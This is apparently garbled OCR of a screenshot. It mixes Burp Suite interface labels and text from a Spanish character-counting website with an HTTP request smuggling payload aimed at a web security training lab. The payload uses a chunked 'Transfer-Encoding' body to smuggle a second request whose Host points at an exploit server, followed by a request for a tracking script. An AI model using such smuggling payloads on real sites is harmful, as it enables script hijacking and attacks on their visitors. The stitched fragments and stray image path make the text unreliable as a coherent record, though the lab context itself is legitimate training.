 Burp Project Intruder Repeater
Dashboard Target Proxy
328
148
Inicio Contáctenos Contador para SEO
Contador de Caracteres y Palabras
Twittear
47 palabras 328 caracteres
Transfer-Encoding: chunked
0
GET /post/next?postId=6 HTTP/1.1
Host: exploit-0a05009e032fd916c068587a01ed00d4.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
X=1
GET /resources/js/tracking.js HTTP/1.1
Host: 0ad30066037fd99cc09c586d00a700af.web-security-academy.net
Connection: close